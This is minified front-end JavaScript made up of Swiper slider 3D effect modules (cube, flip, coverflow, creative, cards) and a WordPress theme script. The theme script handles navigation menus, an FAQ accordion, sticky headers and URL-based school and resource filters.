i=t?o.slides.find(t):o.slides;i.transition(e),B({swiper:o,duration:e,transformEl:t,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!o.params.cssMode})})},function({swiper:y,extendParams:e,on:t}){e({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),N({effect:"cube",swiper:y,on:t,setTranslate:()=>{const{$el:e,$wrapperEl:t,slides:o,width:i,height:n,rtlTranslate:l,size:c,browser:s}=y;var a,r,d=y.params.cubeEffect,u=y.isHorizontal(),h=y.virtual&&y.params.virtual.enabled;let p=0,f;d.shadow&&(u?(f=t.find(".swiper-cube-shadow"),0===f.length&&(f=z('<div class="swiper-cube-shadow"></div>'),t.append(f)),f.css({height:`${i}px`})):(f=e.find(".swiper-cube-shadow"),0===f.length&&(f=z('<div class="swiper-cube-shadow"></div>'),e.append(f))));for(let r=0;r<o.length;r+=1){const b=o.eq(r);let e=r;h&&(e=parseInt(b.attr("data-swiper-slide-index"),10));let t=90*e,i=Math.floor(t/360);l&&(t=-t,i=Math.floor(-t/360));var m=Math.max(Math.min(b[0].progress,1),-1);let n=0,s=0,a=0;e%4==0?(n=4*-i*c,a=0):(e-1)%4==0?(n=0,a=4*-i*c):(e-2)%4==0?(n=c+4*i*c,a=c):(e-3)%4==0&&(n=-c,a=3*c+4*c*i),l&&(n=-n),u||(s=n,n=0);var g=`rotateX(${u?0:-t}deg) rotateY(${u?t:0}deg) translate3d(${n}px, ${s}px, ${a}px)`;if(m<=1&&-1<m&&(p=90*e+90*m,l&&(p=90*-e-90*m)),b.transform(g),d.slideShadows){let e=u?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),t=u?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");0===e.length&&(e=z(`<div class="swiper-slide-shadow-${u?"left":"top"}"></div>`),b.append(e)),0===t.length&&(t=z(`<div class="swiper-slide-shadow-${u?"right":"bottom"}"></div>`),b.append(t)),e.length&&(e[0].style.opacity=Math.max(-m,0)),t.length&&(t[0].style.opacity=Math.max(m,0))}}t.css({"-webkit-transform-origin":`50% 50% -${c/2}px`,"transform-origin":`50% 50% -${c/2}px`}),d.shadow&&(u?f.transform(`translate3d(0px, ${i/2+d.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${d.shadowScale})`):(v=Math.abs(p)-90*Math.floor(Math.abs(p)/90),r=1.5-(Math.sin(2*v*Math.PI/360)/2+Math.cos(2*v*Math.PI/360)/2),a=d.shadowScale,v=d.shadowScale/r,r=d.shadowOffset,f.transform(`scale3d(${a}, 1, ${v}) translate3d(0px, ${n/2+r}px, ${-n/2/v}px) rotateX(-90deg)`)));var v=s.isSafari||s.isWebView?-c/2:0;t.transform(`translate3d(0px,0,${v}px) rotateX(${y.isHorizontal()?0:p}deg) rotateY(${y.isHorizontal()?-p:0}deg)`)},setTransition:e=>{const{$el:t,slides:i}=y;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),y.params.cubeEffect.shadow&&!y.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function({swiper:h,extendParams:e,on:t}){e({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),N({effect:"flip",swiper:h,on:t,setTranslate:()=>{const{slides:r,rtlTranslate:o}=h;var l=h.params.flipEffect;for(let a=0;a<r.length;a+=1){const d=r.eq(a);let i=d[0].progress;h.params.flipEffect.limitRotation&&(i=Math.max(Math.min(d[0].progress,1),-1));var c=d[0].swiperSlideOffset;let e=-180*i,t=0,n=h.params.cssMode?-c-h.translate:-c,s=0;if(h.isHorizontal()?o&&(e=-e):(s=n,n=0,t=-e,e=0),d[0].style.zIndex=-Math.abs(Math.round(i))+r.length,l.slideShadows){let e=h.isHorizontal()?d.find(".swiper-slide-shadow-left"):d.find(".swiper-slide-shadow-top"),t=h.isHorizontal()?d.find(".swiper-slide-shadow-right"):d.find(".swiper-slide-shadow-bottom");0===e.length&&(e=X(l,d,h.isHorizontal()?"left":"top")),0===t.length&&(t=X(l,d,h.isHorizontal()?"right":"bottom")),e.length&&(e[0].style.opacity=Math.max(-i,0)),t.length&&(t[0].style.opacity=Math.max(i,0))}c=`translate3d(${n}px, ${s}px, 0px) rotateX(${t}deg) rotateY(${e}deg)`;const u=F(l,d);u.transform(c)}},setTransition:e=>{var t=h.params.flipEffect["transformEl"];const i=t?h.slides.find(t):h.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),B({swiper:h,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!h.params.cssMode})})},function({swiper:n,extendParams:e,on:t}){e({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),N({effect:"coverflow",swiper:n,on:t,setTranslate:()=>{const{width:e,height:t,slides:l,slidesSizesGrid:c}=n;var d=n.params.coverflowEffect,u=n.isHorizontal(),i=n.translate,h=u?e/2-i:t/2-i,p=u?d.rotate:-d.rotate,f=d.depth;for(let o=0,e=l.length;o<e;o+=1){const v=l.eq(o);var m=c[o],g=(h-v[0].swiperSlideOffset-m/2)/m*d.modifier;let e=u?p*g:0,t=u?0:p*g,i=-f*Math.abs(g),n=d.stretch;"string"==typeof n&&-1!==n.indexOf("%")&&(n=parseFloat(d.stretch)/100*m);let s=u?0:n*g,a=u?n*g:0,r=1-(1-d.scale)*Math.abs(g);Math.abs(a)<.001&&(a=0),Math.abs(s)<.001&&(s=0),Math.abs(i)<.001&&(i=0),Math.abs(e)<.001&&(e=0),Math.abs(t)<.001&&(t=0),Math.abs(r)<.001&&(r=0);m=`translate3d(${a}px,${s}px,${i}px)  rotateX(${t}deg) rotateY(${e}deg) scale(${r})`;const b=F(d,v);if(b.transform(m),v[0].style.zIndex=1-Math.abs(Math.round(g)),d.slideShadows){let e=u?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),t=u?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===e.length&&(e=X(d,v,u?"left":"top")),0===t.length&&(t=X(d,v,u?"right":"bottom")),e.length&&(e[0].style.opacity=0<g?g:0),t.length&&(t[0].style.opacity=0<-g?-g:0)}}},setTransition:e=>{var t=n.params.coverflowEffect["transformEl"];const i=t?n.slides.find(t):n.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function({swiper:v,extendParams:e,on:t}){e({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}}),N({effect:"creative",swiper:v,on:t,setTranslate:()=>{const{slides:s,$wrapperEl:e,slidesSizesGrid:t}=v;var a=v.params.creativeEffect;const r=a["progressMultiplier"];var i,o=v.params.centeredSlides;o&&(i=t[0]/2-v.params.slidesOffsetBefore||0,e.transform(`translateX(calc(50% - ${i}px))`));for(let n=0;n<s.length;n+=1){const h=s.eq(n);var l=h[0].progress;const p=Math.min(Math.max(h[0].progress,-a.limitProgress),a.limitProgress);let e=p;o||(e=Math.min(Math.max(h[0].originalProgress,-a.limitProgress),a.limitProgress));var c=h[0].swiperSlideOffset;const f=[v.params.cssMode?-c-v.translate:-c,0,0],m=[0,0,0];let t=!1;v.isHorizontal()||(f[1]=f[0],f[0]=0);let i={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};p<0?(i=a.next,t=!0):0<p&&(i=a.prev,t=!0),f.forEach((e,t)=>{f[t]=`calc(${e}px + (${t=i.translate[t],"string"==typeof t?t:`${t}px`} * ${Math.abs(p*r)}))`}),m.forEach((e,t)=>{m[t]=i.rotate[t]*Math.abs(p*r)}),h[0].style.zIndex=-Math.abs(Math.round(l))+s.length;var d=f.join(", "),u=`rotateX(${m[0]}deg) rotateY(${m[1]}deg) rotateZ(${m[2]}deg)`,c=e<0?`scale(${1+(1-i.scale)*e*r})`:`scale(${1-(1-i.scale)*e*r})`,l=e<0?1+(1-i.opacity)*e*r:1-(1-i.opacity)*e*r,u=`translate3d(${d}) ${u} ${c}`;if(t&&i.shadow||!t){let e=h.children(".swiper-slide-shadow");0===e.length&&i.shadow&&(e=X(a,h)),e.length&&(c=a.shadowPerProgress?p*(1/a.limitProgress):p,e[0].style.opacity=Math.min(Math.max(Math.abs(c),0),1))}const g=F(a,h);g.transform(u).css({opacity:l}),i.origin&&g.css("transform-origin",i.origin)}},setTransition:e=>{var t=v.params.creativeEffect["transformEl"];const i=t?v.slides.find(t):v.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),B({swiper:v,duration:e,transformEl:t,allSlides:!0})},perspective:()=>v.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!v.params.cssMode})})},function({swiper:x,extendParams:e,on:t}){e({cardsEffect:{slideShadows:!0,transformEl:null}}),N({effect:"cards",swiper:x,on:t,setTranslate:()=>{const{slides:o,activeIndex:l}=x;var c=x.params.cardsEffect,{startTranslate:d,isTouched:u}=x.touchEventsData,h=x.translate;for(let r=0;r<o.length;r+=1){const y=o.eq(r);var p=y[0].progress,f=Math.min(Math.max(p,-4),4);let e=y[0].swiperSlideOffset;x.params.centeredSlides&&!x.params.cssMode&&x.$wrapperEl.transform(`translateX(${x.minTranslate()}px)`),x.params.centeredSlides&&x.params.cssMode&&(e-=o[0].swiperSlideOffset);let t=x.params.cssMode?-e-x.translate:-e,i=0;var m=-100*Math.abs(f);let n=1,s=-2*f,a=8-.75*Math.abs(f);var g=(r===l||r===l-1)&&0<f&&f<1&&(u||x.params.cssMode)&&h<d,v=(r===l||r===l+1)&&f<0&&-1<f&&(u||x.params.cssMode)&&d<h;(g||v)&&(v=(1-Math.abs((Math.abs(f)-.5)/.5))**.5,s+=-28*f*v,n+=-.5*v,a+=96*v,i=`${-25*v*Math.abs(f)}%`),t=f<0?`calc(${t}px + (${a*Math.abs(f)}%))`:0<f?`calc(${t}px + (-${a*Math.abs(f)}%))`:`${t}px`,x.isHorizontal()||(b=i,i=t,t=b);var b=f<0?`${1+(1-n)*f}`:`${1-(1-n)*f}`,b=`
        translate3d(${t}, ${i}, ${m}px)
        rotateZ(${s}deg)
        scale(${b})
      `;if(c.slideShadows){let e=y.find(".swiper-slide-shadow");0===e.length&&(e=X(c,y)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(f)-.5)/.5,0),1))}y[0].style.zIndex=-Math.abs(Math.round(p))+o.length;const w=F(c,y);w.transform(b)}},setTransition:e=>{var t=x.params.cardsEffect["transformEl"];const i=t?x.slides.find(t):x.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),B({swiper:x,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!x.params.cssMode})})}];return L.use(j),L}),function(a){var e,t,i,n=a("body");function s(e,t){e.html(t)}function r(e){height=e.outerHeight(),i.css({paddingTop:.5*height,marginTop:-.5*height})}a.fn.exists=function(e){var t=[].slice.call(arguments,1);return this.length&&e.call(this,t),this},a.fn.slideFadeToggle=function(e,t,i){return this.animate({opacity:"toggle",height:"toggle",padding:"toggle"},e,t,i)},a(function(){n.removeClass("preload")}),function(){const e=document.querySelectorAll('[class*="fade-"]');observer=new IntersectionObserver(e=>{e.forEach(e=>{0<e.intersectionRatio&&(e.target.classList.add("loaded"),observer.unobserve(e.target))})},{rootMargin:"0px 0px -20%"}),e.forEach(e=>{observer.observe(e)})}(),e=a("#top"),t=e.children(".nav-wrap").children(".nav"),e.on("click","#menu-toggle",function(){n.hasClass("search-open")||(n.toggleClass("nav-open"),console.log("s")),n.removeClass("search-open")}),e.on("click","#search-toggle",function(){n.toggleClass("search-open").removeClass("nav-open")}),a("#site-overlay").on("click",function(){n.removeClass("search-open nav-open")}),t.on("swiperight",function(){n.removeClass("nav-open search-open")}),a("#top .nav-wrap .nav .menu > .menu-item-has-children").on("click",function(e){var t=a(this).children(".sub-menu");t.is(":visible")||(e.preventDefault(),t.slideToggle())}).on("mouseenter",function(e){a("#site-overlay").addClass("visible")}).on("mouseleave",function(e){a("#site-overlay").removeClass("visible")}),a("#site-header").find(".has-aside").each(function(){var e=a(this),t=e.find("aside").find(".content-wrap"),i=t.html(),n=e.children(".sub-menu").find("a").filter(function(){return a(this).data("content")});e.on("mouseleave",function(){setTimeout(function(){s(t,i)},100)}),n.each(function(){var e=a(this).data("content"),t=document.createElement("div");t.innerHTML=e;for(var i,n=t.getElementsByTagName("img"),s=0;s<n.length;s++)i=n[s].src,(new Image).src=i}).on("mouseenter",function(){e=a(this),s(t,e.data("content"))})}),a(".wp-block-metropolis-container .question").on("click",function(e){a(e.target).closest(".answer").length||jQuery(this).children(".answer").stop().slideFadeToggle(250,function(){a(this).closest(".question").removeClass("is-closed")}).closest(".question").toggleClass(function(){return a(this).is(".is-open")?"is-open is-closed":"is-open"})}),function(){const e=document.querySelectorAll(".wp-block-navigation.is-style-sticky");observer=new IntersectionObserver(e=>{e.forEach(e=>{!e.isIntersecting&&e.boundingClientRect.y<0?e.target.classList.add("stuck"):e.target.classList.remove("stuck")})},{threshold:1}),e.forEach(e=>{observer.observe(e)})}(),t=a(".is-style-split"),i=a("#bottom"),t.each(function(){var e,t=a(this).parent(),i=t.prev(),n=t.next(),i=i.css("background-color"),n=n.css("background-color");t.parent().is("#page-content-wrapper")&&t.is(":last-child")?(r(t),window.onresize=function(){clearTimeout(e),e=setTimeout(r(t),100)},t.css({background:i})):t.css({background:"linear-gradient(to bottom, "+i+", "+i+" 50%, "+n+" calc(50% + 1px), "+n+" 100%)"})}),jQuery("#school-filter select").change(function(){var e,t=jQuery(this).val();"URLSearchParams"in window?(e=new URLSearchParams(window.location.search),""==t?e.delete("school"):e.set("school",t),window.location.search=e.toString()):window.location.href=function(e,t,i){if(i=i||window.location.href,(s=new RegExp("([?&])"+e+"=.*?(&|#|$)(.*)","gi")).test(i))return null!=t?i.replace(s,"$1"+e+"="+t+"$2$3"):(i=(n=i.split("#"))[0].replace(s,"$1$3").replace(/(&|\?)$/,""),void 0!==n[1]&&null!==n[1]&&(i+="#"+n[1]),i);if(null==t)return i;var n,s=-1!==i.indexOf("?")?"&":"?";return i=(n=i.split("#"))[0]+s+e+"="+t,void 0!==n[1]&&null!==n[1]&&(i+="#"+n[1]),i}("school",t)}),jQuery("#resource-nav select").change(function(){var e=jQuery(this).val();window.location.href=e})}(jQuery);